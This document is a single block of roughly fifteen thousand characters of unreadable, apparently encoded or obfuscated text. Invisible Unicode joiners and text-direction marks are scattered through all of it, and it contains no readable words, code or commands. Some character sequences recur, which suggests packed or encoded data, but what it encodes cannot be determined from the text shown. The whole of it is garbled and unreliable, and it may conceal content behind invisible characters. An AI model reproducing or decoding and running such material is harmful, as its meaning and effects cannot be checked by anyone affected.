r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! 